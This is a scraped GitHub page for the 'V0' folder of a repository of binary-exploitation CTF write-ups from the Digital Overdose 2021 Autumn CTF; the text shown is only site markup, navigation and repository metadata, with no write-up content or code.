crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>PWN-Challenges/Digital Overdose 2021 Autumn CTF/V0 at main · vital-information-resource-under-siege/PWN-Challenges · GitHub</title> <meta name="description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Digital Overdose 2021 Autumn CTF/V0 at main · vital-information-resource-under-siege/PWN-Challenges"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/bce1beb7ac68371eba0d031f2fde58de92a21010e2fd2f320d310af21c2b4484/vital-information-resource-under-siege/PWN-Challenges" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="PWN-Challenges/Digital Overdose 2021 Autumn CTF/V0 at main · vital-information-resource-under-siege/PWN-Challenges" /><meta name="twitter:description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Digital Overdose 2021 Autumn CTF/V0 at main · vital-information-resource-under-siege/PWN-Chall..." /> <meta property="og:image" content="https://opengraph.githubassets.com/bce1beb7ac68371eba0d031f2fde58de92a21010e2fd2f320d310af21c2b4484/vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:image:alt" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Digital Overdose 2021 Autumn CTF/V0 at main · vital-information-resource-under-siege/PWN-Chall..." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="PWN-Challenges/Digital Overdose 2021 Autumn CTF/V0 at main · vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:url" content="https://github.com/vital-information-resource-under-siege/PWN-Challenges" /><meta property="og:description" content="Writeups of some of the Binary Exploitation challenges that I have solved during CTF. - PWN-Challenges/Digital Overdose 2021 Autumn CTF/V0 at main · vital-information-resource-under-siege/PWN-Chall..." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B291:E047:E8B9C4:F387F3:61830687" data-pjax-transient="true"/><meta name="html-safe-nonce" content="3a8c643eb16ac6178797f458726942fe4ba0397e556dfe930b7fc0bcf0cc90ff" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMjkxOkUwNDc6RThCOUM0OkYzODdGMzo2MTgzMDY4NyIsInZpc2l0b3JfaWQiOiIyMzg1OTIxMDk1NTM1NjI1ODYzIiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="e96aa49ce411313b63586518dcdbd982b026b5e7c9a75de60996cd136334e355" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:334582086" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/vital-information-resource-under-siege/PWN-Challenges git https://github.com/vital-information-resource-under-siege/PWN-Challenges.git">
<meta name="octolytics-dimension-user_id" content="55344638" /><meta name="octolytics-dimension-user_login" content="vital-information-resource-under-siege" /><meta name="octolytics-dimension-repository_id" content="334582086" /><meta name="octolytics-dimension-repository_nwo" content="vital-information-resource-under-siege/PWN-Challenges" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="334582086" /><meta name="octolytics-dimension-repository_network_root_nwo" content="vital-information-resource-under-siege/PWN-Challenges" />
<link rel="canonical" href="https://github.com/vital-information-resource-under-siege/PWN-Challenges/tree/main/Digital%20Overdose%202021%20Autumn%20CTF/V0" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="334582086" data-scoped-search-url="/vital-information-resource-under-siege/PWN-Challenges/search" data-owner-scoped-search-url="/users/vital-information-resource-under-siege/search" data-unscoped-search-url="/search" action="/vital-information-resource-under-siege/PWN-Challenges/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="eCaprvgabMzLxFc7Gje91Tzn1nF3o4KHgpFSqqo45XVdESzUnVvzyqgwCi7v6pS3JXIhG8ilwpEVIXoz22ghTQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> vital-information-resource-under-siege </span> <span>/</span> PWN-Challenges
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
5 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
1
</div>
